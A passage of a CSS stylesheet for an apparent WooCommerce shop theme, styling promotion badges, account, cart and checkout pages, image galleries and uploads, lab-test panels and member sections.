  border-color: transparent transparent #f12100 transparent;
}

.woocommerce_promotion_badge.water-org {
  border-color: transparent transparent #64b1e2 transparent;
}

.woocommerce_promotion_badge.save-150- {
  border-color: transparent transparent #360e7d transparent;
}

.product:hover img {
  -webkit-box-shadow: 0px 18px 63px -16px rgba(222, 221, 221, 0.7);
  -moz-box-shadow: 0px 18px 63px -16px rgba(222, 221, 221, 0.7);
  box-shadow: 0px 18px 63px -16px rgba(222, 221, 221, 0.7);
  border: 1px solid #cecece4f;
  background: none !important;
  transition: background 0.5s;
}

body.single-product .product:hover img {
  box-shadow: none;
  border: none;
}

.single-product div.product .woocommerce-product-gallery .zoomImg {
  background-color: #fff !important;
}

/* Woocommerce promotion badge */
.exchange {
  border-color: transparent transparent #2196f3 transparent !important;
}

/* Search */
.w-search.layout_fullscreen input {
  color: #000;
}
#itro_popup #popup_content {
  padding: 10px;
}
#popup_content img.aligncenter {
  width: 50%;
}

section.related.products {
  display: none;
}

.rollup ul.products li {
  width: 90% !important;
}

section#promo-banner {
  background-image: url(./images/Holiday-offer-section.jpg);
  background-repeat: no-repeat;
  background-position: center top;
  background-size: cover;
  height: 605px;
  max-height: 605px;
  width: 100%;
}

/* BACK ON MONDAY BADGE */
.page-template-shop-php .outofstock .woocommerce_promotion_badge_text {
  left: 22px;
  top: 48px;
}

body.single-product .outofstock .woocommerce_promotion_badge_text,
body.single-product .woocommerce_promotion_badge_text {
  left: 23px;
  top: 25px;
}
/* END OF BACK ON MONDAY BADGE */

/** Professional popup **/
#myAcceptModal h4.modal-title {
  font-weight: 700;
}

#myAcceptModal .modal-body {
  height: 390px;
  overflow-y: scroll;
  font-size: 14px;
}

.DontAcceptBtn {
  float: right;
  position: relative;
  display: inline-block;
}

.DontAcceptBtn:hover {
  background-color: #8e4a2e !important;
}

.AcceptBtn {
  float: right;
  position: relative;
  display: inline-block;
  font-size: 15px;
  line-height: 2.8;
  font-weight: bold;
  text-transform: uppercase;
  padding: 0 1.8em;
  margin: 5px 0;
  margin-right: 0px;
  border: none;
  -webkit-border-radius: 0.33em;
  -moz-border-radius: 0.33em;
  border-radius: 0.33em;
  overflow: hidden;
  z-index: 0;
  transition: background-color 0.3s, box-shadow 0.3s, opacity 0.3s, color 0.3s;
  margin-right: 10px;
  color: white;
  background-color: #42c347;
}

.AcceptBtn:hover {
  background-color: #39703b;
}
.productc-desc table.table {
  font-size: 15px;
}

/*------------------------------------------*/
/*       Promo material page
/*------------------------------------------*/

section#promo-material-row {
  -webkit-box-shadow: 0px 1px 12px -2px rgba(0, 0, 0, 0.46);
  -moz-box-shadow: 0px 1px 12px -2px rgba(0, 0, 0, 0.46);
  box-shadow: 0px 1px 12px -2px rgba(0, 0, 0, 0.46);
}

.promo-material-div {
  background-color: rgba(255, 255, 255, 0.75);
  border-color: rgba(255, 255, 255, 0.75);
  background-image: none;
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  padding: 25px;
  margin-bottom: 30px;
  margin-top: 45px;
}

.rollup .woocommerce .products .product {
  padding: 0px;
}

.rollup .g-cols.offset_small > .one-third {
  width: 33%;
}

.g-cols.offset_small.rollup > .one-third {
  width: 33%;
  margin-left: 0%;
}

.promo-mat-btns a.promo-mat-btn {
  background-color: #e94e0f;
  color: white;
  text-transform: capitalize;
}

.promo-mat-btn b {
  position: relative;
  padding-left: 10px;
  text-transform: capitalize;
  font-weight: normal;
}

.promo-mat-btn b:before {
  font-family: FontAwesome;
  content: "\f1c1";
  font-size: 19px;
  position: absolute;
  left: -16px;
  top: -19px;
  pointer-events: none;
}

.smaller-promo b:before {
  content: none;
}
.smaller-promo {
  text-align: right;
}
.smaller-promo a {
  margin-right: 18%;
}

/*------------------------------------------*/
/*      My orders Page
/*------------------------------------------*/

nav.woocommerce-MyAccount-navigation {
  float: left;
  margin-right: 15px;
}

.woocommerce-MyAccount-content {
  float: left;
  width: 80%;
  padding-left: 20px;
  border-left: 1px solid #8f8888cc;
}

.woocommerce nav.woocommerce-MyAccount-navigation ul {
  margin-left: 0;
}

.woocommerce nav.woocommerce-MyAccount-navigation ul li {
  list-style: none;
}

.woocommerce ul li.woocommerce-MyAccount-navigation-link a {
  display: block;
  padding: 15px 10px;
  background: #e94e0f;
  text-align: center;
  -webkit-border-radius: 7px;
  -moz-border-radius: 7px;
  border-radius: 7px;
  border: 1px solid black;
  color: #fff;
}

.woocommerce ul li.woocommerce-MyAccount-navigation-link a:hover {
  box-shadow: 0 8px 16px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
  background: #fff;
  border: 1px solid #e94e0f;
  color: #e94e0f !important;
}

/* for water part */

body.page-id-63907 .woocommerce ul li.woocommerce-MyAccount-navigation-link a {
  background: #0490dd;
}

body.page-id-63907
  .woocommerce
  ul
  li.woocommerce-MyAccount-navigation-link
  a:hover {
  box-shadow: 0 8px 16px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
  background: #fff;
  border: 1px solid #0490dd;
  color: #0490dd !important;
}

body.page-id-63907 table.woocommerce-orders-table tr td a,
body.page-id-63907 table.woocommerce-table tr td a,
body.page-id-63907 table.shop_table tr td a {
  color: #0490dd !important;
}

body.page-id-63907 table.woocommerce-orders-table tr td a:hover,
body.page-id-63907 table.woocommerce-orders-table tr td a:focus,
body.page-id-63907 table.woocommerce-orders-table tr td a:active,
body.page-id-63907 table.woocommerce-table tr td a:hover,
body.page-id-63907 table.woocommerce-table tr td a:focus,
body.page-id-63907 table.woocommerce-table tr td a:active,
body.page-id-63907 table.shop_table tr td a:hover,
body.page-id-63907 table.shop_table tr td a:focus,
body.page-id-63907 table.shop_table tr td a:active {
  color: #fff !important;
  background: #0490dd;
}

body.page-id-63907 p.order-again a:hover {
  background-color: #0490dd;
}

p.additional-fusnote {
  margin-top: 15px;
  font-size: 13px;
  line-height: 15px;
}

p.download-agree a {
  color: black;
}

p.download-agree a:hover {
  color: #df601b;
}

/*------------------------------------------*/
/*      Cart Page
/*------------------------------------------*/

table.shop_table.shop_table_responsive.cart td,
table.shop_table.shop_table_responsive.cart th {
  vertical-align: middle;
  font-size: 16px;
}

table.shop_table.shop_table_responsive.cart th.product-price,
table.shop_table.shop_table_responsive.cart td.product-price,
table.shop_table.shop_table_responsive.cart th.product-subtotal,
table.shop_table.shop_table_responsive.cart td.product-subtotal {
  text-align: right;
}
table.shop_table.shop_table_responsive.cart th.product-quantity {
  text-align: center;
}
.woocommerce .shop_table.cart .product-quantity {
  min-width: 130px;
  text-align: center;
}

table.shop_table.shop_table_responsive.cart td.product-quantity .qty {
  padding: 0.1em;
  /* width: auto;*/
  width: 2.5em;
}

table.shop_table.shop_table_responsive.cart
  span.woocommerce-Price-amount.amount {
  font-size: 16px;
}

a.button.back-to-shop {
  margin-left: 5px;
}
/*------------------------------------------*/
/*      Checkout Page
/*------------------------------------------*/
.smartship-error {
  background: red;
  color: #ffff;
  padding: 20px 0 18px;
  text-align: center;
  margin: 15px 0 20px;
}
a.checkout-button.button.alt.wc-forward {
  font-size: 1.6rem;
  background: #de3817;
}

span.subscription-details {
  display: block;
}

body.woocommerce-checkout #order_review tr.order-total.recurring-total td {
  font-size: 15px !important;
}

p#shipping_company_field {
  display: none;
}

#order_review {
  width: 100% !important;
}

h3#order_review_heading {
  float: left;
}

#order_review table.shop_table {
  float: left;
  width: 48%;
  margin: 0;
}

table.shop_table td,
table.shop_table th {
  padding: 0.8rem 1em !important;
}

#order_review #payment {
  float: right;
  width: 48%;
}

body.woocommerce-checkout
  #order_review
  tr.order-total.recurring-total
  td
  strong {
  font-size: 1.4em !important;
}

.form-row input[type="checkbox"],
.form-row input[type="radio"] {
  width: auto;
  display: inline-block;
  float: left;
  margin-right: 12px;
}

.shipmondo_select_button {
  font-size: 1.4rem !important;
  background: #de3816 !important;
}

button#place_order {
  font-size: 1.6rem !important;
  background: #de3817;
}

/* css for link coupon button */
td.actions .coupon {
  display: none !important;
}

td.actions .coupon.showCoupon {
  display: block !important;
}

.codeBtn {
  position: relative;
  float: left;
}

.codeBtn.downLink {
  position: relative;
  float: left;
}

table#omegaTable {
  width: 55%;
  padding-top: 10px;
  margin-top: 25px;
}

table#omegaTable th,
table#omegaTable td {
  border: 1px solid black;
  padding: 8px 5px;
  font-size: 17px;
}

.haveCoupon {
  background-color: #cef0;
  margin-bottom: 0px !important;
}

/* Visa card */
#order_review {
  position: relative;
}

/**** Restrict product flag for DK ***/
.restrictForDk {
  width: 0px;
  height: 0px;
  border-style: outset;
  border-width: 0 0px 145px 145px;
  border-color: transparent transparent #de4a45 transparent;
  transform: rotate(-90deg);
  -ms-transform: rotate(-90deg);
  -moz-transform: rotate(-90deg);
  -webkit-transform: rotate(-90deg);
  -o-transform: rotate(-90deg);
  font-family: Arial;
  color: #fff;
  position: absolute;
  opacity: 0.8;
  z-index: 111;
  font-size: 16px;
  right: 0;
  top: 0;
}

.dk-restict-text {
  position: absolute;
  transform: rotate(135deg);
  -ms-transform: rotate(135deg);
  -moz-transform: rotate(135deg);
  -webkit-transform: rotate(135deg);
  -o-transform: rotate(135deg);
  z-index: 51;
  color: #fff;
  width: 104px;
  text-align: center;
  font-weight: bold;
  height: 55px;
  overflow: visible;
  right: -12px;
  top: 80px;
  font-size: 14px !important;
  line-height: 18px !important;
  text-shadow: none;
  text-transform: uppercase;
  background: transparent;
}

.openEmptyForm,
.openForm {
  display: none;
}

.deleteBtn,
.openDiv,
.openEmptyDiv {
  background: none;
  border: 2px solid #444;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  padding: 4px 10px;
  margin-top: 7px;
  color: #444;
  cursor: pointer;
}

.deleteBtn:hover,
.openDiv:hover,
.openEmptyDiv:hover,
.deleteBtn:focus,
.openDiv:focus,
.openEmptyDiv:focus {
  color: rgb(98, 136, 73) !important;
  border: 2px solid rgb(98, 136, 73);
}

button.reset {
  background: #ee4712de;
  border: 2px solid transparent;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  padding: 4px 10px;
  margin-top: 7px;
  color: #000;
  cursor: pointer;
}

button.reset:hover,
button.reset:focus {
  color: #ee4712de !important;
  border: 2px solid #ee4712de;
  background: transparent;
}

#payment .form-row.place-order .terms label {
  display: inline-block;
}

.woocommerce-checkout div#data_getpoint_order,
.woocommerce-checkout div#data_wpl_order {
  background-color: #fbe8b7;
  border: 1px solid #dbbf75;
  color: #000;
  font-weight: 400;
  padding: 10px 11px 6px;
  margin-bottom: 10px;
}

/*------------------------------------------*/
/*      Show Images gallery Page
/*------------------------------------------*/

#imagesFolders {
  padding-top: 30px;
}
.galleryBoxes {
  text-align: center;
  margin: 0 auto;
  -webkit-box-shadow: 0px 1px 49px 0px rgba(0, 0, 0, 0.15);
  -moz-box-shadow: 0px 1px 49px 0px rgba(0, 0, 0, 0.15);
  box-shadow: 0px 1px 49px 0px rgba(0, 0, 0, 0.15);
  padding: 25px 15px 35px;
  border-radius: 3px;
}

.galleryBoxes .card {
  margin: 0 auto;
}

#singleGallrey {
  padding-top: 65px;
}
#portfolio {
  margin: 5rem 0;
  -webkit-column-count: 3;
  -moz-column-count: 3;
  column-count: 3;
  -webkit-column-gap: 1rem;
  -moz-column-gap: 1rem;
  column-gap: 1rem;
  -webkit-column-width: 33.33333333333333%;
  -moz-column-width: 33.33333333333333%;
  column-width: 33.33333333333333%;
}

.tile {
  -webkit-transform: scale(0);
  transform: scale(0);
  -webkit-transition: all 350ms ease;
  transition: all 350ms ease;
  max-width: 100%;
  width: 100%;
  height: auto;
  margin-bottom: 1rem;
}

.scale-anm {
  transform: scale(1);
}

.demo-gallery {
  margin-top: 35px;
  margin-bottom: 50px;
}

.demo-gallery > ul > li {
  display: inline-block;
  width: 32%;
}

.demo-gallery > ul > li a {
  border: 3px solid #fff;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  display: block;
  overflow: hidden;
  position: relative;
  float: left;
}

.demo-gallery > ul > li a > img {
  -webkit-transition: -webkit-transform 0.15s ease 0s;
  -moz-transition: -moz-transform 0.15s ease 0s;
  -o-transition: -o-transform 0.15s ease 0s;
  transition: transform 0.15s ease 0s;
  -webkit-transform: scale3d(1, 1, 1);
  transform: scale3d(1, 1, 1);
  /*height: 100%;*/
  width: 100%;
}

.demo-gallery > ul > li a:hover > img {
  -webkit-transform: scale3d(1.1, 1.1, 1.1);
  transform: scale3d(1.1, 1.1, 1.1);
}

.demo-gallery > ul > li a:hover .demo-gallery-poster > img {
  opacity: 1;
}

.demo-gallery > ul > li a .demo-gallery-poster {
  background-color: rgba(0, 0, 0, 0.1);
  bottom: 0;
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
  -webkit-transition: background-color 0.15s ease 0s;
  -o-transition: background-color 0.15s ease 0s;
  transition: background-color 0.15s ease 0s;
}

.demo-gallery > ul > li a .demo-gallery-poster > img {
  left: 50%;
  margin-left: -10px;
  margin-top: -10px;
  opacity: 0;
  position: absolute;
  top: 50%;
  -webkit-transition: opacity 0.3s ease 0s;
  -o-transition: opacity 0.3s ease 0s;
  transition: opacity 0.3s ease 0s;
}

.demo-gallery > ul > li a:hover .demo-gallery-poster {
  background-color: rgba(0, 0, 0, 0.5);
}

.demo-gallery .justified-gallery > a > img {
  -webkit-transition: -webkit-transform 0.15s ease 0s;
  -moz-transition: -moz-transform 0.15s ease 0s;
  -o-transition: -o-transform 0.15s ease 0s;
  transition: transform 0.15s ease 0s;
  -webkit-transform: scale3d(1, 1, 1);
  transform: scale3d(1, 1, 1);
  height: 100%;
  width: 100%;
}

.demo-gallery .justified-gallery > a:hover > img {
  -webkit-transform: scale3d(1.1, 1.1, 1.1);
  transform: scale3d(1.1, 1.1, 1.1);
}

.demo-gallery .justified-gallery > a:hover .demo-gallery-poster > img {
  opacity: 1;
}

.demo-gallery .justified-gallery > a .demo-gallery-poster {
  background-color: rgba(0, 0, 0, 0.1);
  bottom: 0;
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
  -webkit-transition: background-color 0.15s ease 0s;
  -o-transition: background-color 0.15s ease 0s;
  transition: background-color 0.15s ease 0s;
}

.demo-gallery .justified-gallery > a .demo-gallery-poster > img {
  left: 50%;
  margin-left: -10px;
  margin-top: -10px;
  opacity: 0;
  position: absolute;
  top: 50%;
  -webkit-transition: opacity 0.3s ease 0s;
  -o-transition: opacity 0.3s ease 0s;
  transition: opacity 0.3s ease 0s;
}

.demo-gallery .justified-gallery > a:hover .demo-gallery-poster {
  background-color: rgba(0, 0, 0, 0.5);
}

.demo-gallery .video .demo-gallery-poster img {
  height: 48px;
  margin-left: -24px;
  margin-top: -24px;
  opacity: 0.8;
  width: 48px;
}

.demo-gallery.dark > ul > li a {
  border: 3px solid #04070a;
}

.lg-actions .lg-prev:after {
  content: "\f060" !important;
  font-family: fontawesome;
  font-size: 40px;
}

.lg-actions .lg-next:before {
  content: "\f061" !important;
  font-family: fontawesome;
  font-size: 40px;
}

.lg-toolbar .lg-close:after {
  content: "\f00d" !important;
  font-family: fontawesome;
  font-size: 40px;
}

a#lg-download {
  display: none;
}
ul#lightgallery {
  padding-left: 0px;
  margin: 0px;
}

/*------------------------------------------*/
/*      Images Page
/*------------------------------------------*/

#qvg-gallery-upload-bg {
  background-image: url(./images/qvg-upload-img.jpg);
  background-repeat: no-repeat;
  background-position: center center;
  background-attachment: scroll;
  position: relative;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
  text-align: center;
  height: 450px;
  margin-bottom: 50px;
}

#qvg-gallery-upload-bg .overlay {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  background-color: rgba(132, 109, 86, 0.65);
}

#qvg-gallery-upload-bg h2 {
  color: #fff;
  font-weight: bold;
  display: inline-block;
  font-size: 4em;
  z-index: 1;
  padding: 2%;
  position: absolute;
  top: 55%;
  left: 50%;
  transform: translate(-50%, -50%);
  margin: 0px;
  letter-spacing: 6px;
  border: 4px double #fff;
}

#imagesFolders h2 {
  text-transform: uppercase;
  text-align: center;
  margin-bottom: 50px;
}

.gal-info {
  margin-bottom: 25px;
  font-size: 20px;
  text-align: center;
}

.gal-info span a {
  font-weight: bold;
  margin-bottom: 5px;
  border-bottom: 1px solid;
}

.card-body p {
  margin-bottom: 5px;
  line-height: 20px;
}

.row.gal-folders {
  margin: 54px auto 30px;
}

.galleryBoxes .btn.btn-primary {
  background-color: rgb(128, 156, 88);
  cursor: pointer;
}

.galleryBoxes .btn.btn-primary:hover,
.galleryBoxes .btn.btn-primary:focus,
.galleryBoxes .btn.btn-primary:active {
  background-color: rgb(76, 113, 22);
}
h5.card-title:hover,
h5.card-title:active,
h5.card-title:focus {
  color: #ad6909;
}

/*------------------------------------------*/
/*      Upload images Page
/*------------------------------------------*/

#uploadImages {
  padding-top: 100px;
}
#uploadImages h3 {
  text-transform: capitalize;
}
span.whenUpl {
  font-size: 15px;
  font-style: italic;
}

.uploadImages {
  width: 100%;
  padding: 15px 0;
  position: relative;
  display: inline-block;
  border-bottom: 1px solid #eee;
}

.formCls {
  padding-top: 30px;
}

.formCls input {
  margin-top: 15px;
  outline: none;
}

/*.uploadImages {
    padding: 15px 0 54px;
    position: relative;
    display: block;
}*/

.allUploads {
  margin-bottom: 45px;
}

.allUploads h4 {
  margin-top: 15px;
}

.allUploads::last-child(3) {
  border-bottom: none;
}
.singleI {
  margin-bottom: 50px;
}

.singleI img {
  width: 100%;
  height: 265px;
  display: block;
}

.singleI input[type="checkbox"] {
  margin: 10px 0 0;
}

input.gal-input {
  -webkit-transition: color 0.15s ease-in-out,
    background-color 0.15s ease-in-out, border-color 0.15s ease-in-out,
    -webkit-box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  -o-transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out,
    -webkit-box-shadow 0.15s ease-in-out;
  border: 0;
  -moz-border-radius: 0.125rem;
  -webkit-border-radius: 0.125rem;
  border-radius: 0.125rem;
  cursor: pointer;
  white-space: normal;
  word-wrap: break-word;
  color: #fff;
  border: 2px solid #848484;
  background-color: transparent;
  color: #616161;
  box-shadow: none;
  display: block;
  width: 100%;
}

input.gal-input.gal-file-input {
  background-color: #007bff;
  border-color: #007bff;
  color: #fff;
  line-height: 1.2;
  -webkit-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16),
    0 2px 10px 0 rgba(0, 0, 0, 0.12);
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12);
  width: auto !important;
  text-transform: uppercase;
}

input.gal-input.gal-file-input:hover,
input.gal-input.gal-file-input:active,
input.gal-input.gal-file-input:focus {
  border-color: #616161;
  background-color: #555;
}

/* images page */
.galleryBoxes .card {
  width: 100% !important;
}

img.card-img-top {
  width: 10em;
  margin: 0 auto;
}

h5.card-title {
  font-weight: 600;
  font-size: 20px;
  margin-bottom: 25px;
  margin-top: 10px;
}

span.upldat {
  width: 100% !important;
  text-align: center;
  font-style: italic;
  font-size: 14px;
  margin-bottom: 30px;
  position: relative;
  display: block;
}

/* accordian */
.headingUpl {
  font-size: 16px;
  line-height: 20px;
  font-weight: 600;
  padding: 10px 0px 15px 10px;
  cursor: pointer;
}

.headingUpl h4:before {
  content: "\21E3";
  font-size: 20px;
  margin-right: 15px;
  font-weight: bold;
}

.headingUpl.active h4:before {
  /*transform: rotate(180deg);*/ /*Using Icon*/
  content: "\21E1";
  -webkit-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
}

.data {
  font-size: 14px;
  line-height: 18px;
  margin: 10px 0px 10px 24px;
  display: none;
}

.gal-buttons {
  clear: both;
  display: block;
  text-align: center;
  padding-bottom: 20px;
}

span.price strike {
  font-size: 16px;
}

.wetalityInfo p {
  margin-bottom: 0px;
}

input[type="file"],
input[type="file"]:focus {
  outline: none;
  background: #f2f2f2;
}

/*------------------------------------------*/
/*      Custom style for single shop page
/*------------------------------------------*/

section#shop-section {
  padding: 20px;
}

section#promotions-section {
  position: relative;
  display: block;
  padding: 10px 50px;
}

.promotions-div {
  max-width: 1700px;
  margin: 0 auto;
}

.promotions-div ul.products li.product {
  margin: 0px 25px 25px;
  width: 345px !important;
  padding: 0 !important;
}

.member-promotions-div ul.products li.product,
.memberfee-div ul.products li.product {
  width: 100%;
  padding: 0 !important;
}

.compare.button {
  display: none;
}

body.postid-37263 a.compare.button,
body.postid-37257 a.compare.button,
body.postid-37135 a.compare.button,
body.postid-37133 a.compare.button,
body.postid-37143 a.compare.button,
body.postid-37125 a.compare.button,
body.postid-37131 a.compare.button {
  display: inline-block;
}

.woocommerce-message.woocommerce-message--info a.woocommerce-Button {
  display: none;
}

.hookdiv {
  margin-top: 150px;
}

.return-to-shop a.wc-backward {
  display: none;
}

.new-banerShop {
  margin-bottom: 30px;
  padding-right: 37px;
}

.new-banerShop img {
  -moz-border-radius: 10px;
  -webkit-border-radius: 10px;
  border-radius: 10px;
}

body.page-template-single-shop
  .woocommerce-loop-product__title
  span.smaller-title {
  font-size: 20px;
}
.w-cart-dropdown li.mini_cart_item span.smaller-title {
  font-size: 14px;
}
.cart_item span.smaller-title {
  font-size: 16px;
}

/* li.post-37323.product {width: 344px!important;padding: 0px!important;} */
/*
p#billing_company_field,
p#shipping_company_field {
    display: none;
} */

/*------------------------------------------*/
/*      Create project page
/*------------------------------------------*/

section#qwt-border {
  border-top: 100px solid rgb(245, 245, 245);
}

section#qwt-border img {
  margin-top: -50px;
  box-shadow: 0 10px 100px rgba(0, 0, 0, 0.2);
}

section#qwt-border h2 {
  margin-top: 50px;
  font-family: "Gotham-book";
  font-weight: bold;
  font-size: 34px;
}

section#qwt {
  padding: 60px 0px 80px;
  position: relative;
}

section#qwt h1 {
  font-family: "Gotham-Book";
  text-align: center;
  margin-bottom: 50px;
  font-weight: bold;
}

section#qwt img {
  box-shadow: 0 8px 70px rgba(0, 0, 0, 0.2);
  margin: 0 auto;
}

.qw-p {
  margin-top: 50px;
}
.qw-p p {
  color: #000;
  margin-bottom: 15px;
}

.qw-p span {
  text-transform: uppercase;
  font-weight: bold;
  font-size: 16px;
  font-family: "Gotham-Book";
}

.qw-p a:last-child {
  margin-left: 10px;
}

.to-vote {
  position: relative;
  background-color: #ea4924;
  color: #ffffff;
  -moz-border-radius: 50px;
  -webkit-border-radius: 50px;
  border-radius: 50px;
  padding: 13px 37px 11px 36px;
  margin: 15px auto 40px;
  letter-spacing: 1px;
  font-size: 14px;
  line-height: 1.5;
  display: inline-block;
  cursor: pointer;
}

.to-vote:hover,
.to-vote:active,
.to-vote:focus {
  color: #000000;
  background-color: #ce9894;
  -webkit-transition: all 400ms cubic-bezier(0.215, 0.61, 0.355, 1);
  -moz-transition: all 400ms cubic-bezier(0.215, 0.61, 0.355, 1);
  -o-transition: all 400ms cubic-bezier(0.215, 0.61, 0.355, 1);
  transition: all 400ms cubic-bezier(0.215, 0.61, 0.355, 1);
}

/*--------------------------------------*/
/*  Lab test page
/*----------------------------------------*/

.container.lab-tests {
  margin-top: 45px;
}

.lab-tests h2 {
  font-weight: bold;
  line-height: 40px;
  padding-bottom: 15px;
  border-bottom: 3px solid #000;
  margin-bottom: 50px;
  color: #000;
}

.lab-test-img {
  box-shadow: 0 10px 100px rgba(0, 0, 0, 0.2);
}

.lab-tests .our-team-tag {
  margin: 60px auto 30px;
}
.lab-tests .our-team-tag {
  overflow: hidden;
  text-align: center;
}

.lab-tests .our-team-tag h1 {
  display: inline-block;
  padding: 0 15px;
  position: relative;
}

.lab-tests .our-team-tag h1:before,
.lab-tests .our-team-tag h1:after {
  background: #414042;
  content: "";
  display: block;
  height: 2px;
  position: absolute;
  top: 50%;
  width: 400%;
}

.lab-tests .our-team-tag h1:before {
  right: 105%;
}

.lab-tests .our-team-tag h1:after {
  left: 105%;
}

.lab-tekst {
  margin-bottom: 60px;
}

.lab-tests .panel-group .panel {
  border: 0;
  margin-bottom: 10px;
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
}

.lab-tests .panel-heading {
  padding: 0;
  border: 0;
}

.lab-tests .panel-default > .panel-heading {
  color: #333;
  border-top-left-radius: 0;
  border-top-right-radius: 0;
  border: 0;
  border-color: #ddd;
  background: rgba(245, 222, 215, 1);
  background: -moz-linear-gradient(
    left,
    rgba(245, 222, 215, 1) 0%,
    rgba(229, 87, 44, 1) 100%
  );
  background: -webkit-gradient(
    left top,
    right top,
    color-stop(0%, rgba(245, 222, 215, 1)),
    color-stop(100%, rgba(229, 87, 44, 1))
  );
  background: -webkit-linear-gradient(
    left,
    rgba(245, 222, 215, 1) 0%,
    rgba(229, 87, 44, 1) 100%
  );
  background: -o-linear-gradient(
    left,
    rgba(245, 222, 215, 1) 0%,
    rgba(229, 87, 44, 1) 100%
  );
  background: -ms-linear-gradient(
    left,
    rgba(245, 222, 215, 1) 0%,
    rgba(229, 87, 44, 1) 100%
  );
  background: linear-gradient(
    to right,
    rgba(245, 222, 215, 1) 0%,
    rgba(229, 87, 44, 1) 100%
  );
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f5ded7', endColorstr='#e5572c', GradientType=1);
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12) !important;
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
}

.lab-tests.old-lab-test .panel-default > .panel-heading {
  background: rgb(178, 225, 255);
  background: -moz-linear-gradient(
    left,
    rgb(178, 225, 255) 0%,
    rgb(38, 139, 187) 100%
  );
  background: -webkit-linear-gradient(
    left,
    rgb(178, 225, 255) 0%,
    rgb(38, 139, 187) 100%
  );
  background: linear-gradient(
    to right,
    rgb(178, 225, 255) 0%,
    rgb(38, 139, 187) 100%
  );
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#b2e1ff', endColorstr='#268bbb', GradientType=1);
}

.lab-tests .panel-title > a,
.lab-tests .panel-title > a:active {
  display: block;
  padding: 15px;
  color: #000;
  font-size: 19px;
  font-weight: bold;
  text-decoration: none !important;
}

.lab-tests .panel-heading a:before {
  font-family: "Glyphicons Halflings";
  content: "\e114";
  float: right;
  transition: all 0.5s;
}

.lab-tests.old-lab-test .panel-heading a:before {
  color: #fff;
}

.lab-tests .panel-heading.active a:before {
  -webkit-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  transform: rotate(180deg);
}

.w-btn.product-test-btn {
  background-color: #e94e0f;
  color: white;
  text-transform: capitalize;
  font-size: 15px;
  line-height: 2.8;
  font-weight: bold;
  padding: 0 1.8em;
  margin: 5px 0;
  border: none;
  border-radius: 0.33em;
  overflow: hidden;
  z-index: 0;
  transition: background-color 0.3s, box-shadow 0.3s, opacity 0.3s, color 0.3s;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
  text-decoration: none !important;
}

.w-btn.product-test-btn:hover {
  color: white;
}

.single-product .w-btn.product-test-btn {
  margin-top: 5px !important;
  line-height: 2.5;
  padding: 0 1em;
}

/*------------------------------------------*/
/*      New memebre section on home page
/*------------------------------------------*/

section#new-qvg-member-section {
  padding: 60px 0px;
}

.client-img {
  /*padding-top: 35px;*/
  margin-left: 30px;
}

.client-img img {
  -moz-border-radius: 1px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
  max-width: 100%;
  -webkit-box-shadow: -37px 35px 0px -6px #fcedeb;
  -moz-box-shadow: -37px 35px 0px -6px #fcedeb;
  box-shadow: -37px 35px 0px -6px #fcedeb;
}

#new-qvg-member-section h2.client-name {
  font-size: 25px;
  font-weight: 700;
  color: #ab270d;
}

#new-qvg-member-section h3 {
  font-weight: 400;
  margin: 35px auto 10px;
  border-top: 0px;
}

#new-qvg-member-section h3:before {
  content: " ";
  display: block;
  border: 1px solid #de3818;
  width: 20px;
}

.headline {
  line-height: 2.5em;
  color: black;
  font-size: 15px;
  font-weight: 600;
  letter-spacing: 2px;
}

section#new-qvg-member-section i.fa {
  font-size: 15px;
}

.client-contact {
  border-top: 2px solid;
  padding-top: 20px;
  margin-top: 20px;
}

.client-contact p {
  text-transform: uppercase;
  padding-bottom: 14px;
}

img.free-profile-image {
  max-width: 300px;
  width: 100%;
  /*background: #eaddd4;
  padding: 35px;*/
}

#new-qvg-member-section .client-info [class*="col-"] {
  margin-bottom: 15px;
}

section#new-qvg-member-section i.fa.fa-mobile {
  font-size: 22px;
}

#family-offers .wetalityInfo span.cbd {
  text-transform: lowercase;
}

body.postid-41104 span.subtitle-attribute {
  display: none;
}

li.post-38009 .wetalityInfo p,
li.post-44789 .wetalityInfo p,
li.post-44786 .wetalityInfo p,
li.post-44781 .wetalityInfo p {
  display: none !important;
}

/*------------------------------------------*/
/*      After event page
/*------------------------------------------*/

#aevent-bg.after-event-bg {
  background-image: url(./images/outside.jpg);
}

#aevent-bg.after-event-bg .overlay {
  background-color: transparent;
}

#aevent-about.after-event-about {
  padding-bottom: 165px;
  -webkit-clip-path: none;
  clip-path: none;
}

#aevent-about.after-event-about h2 {
  font-size: 35px;
  margin-bottom: 75px;
}

#aevent-about.after-event-about p {
  line-height: 26px;
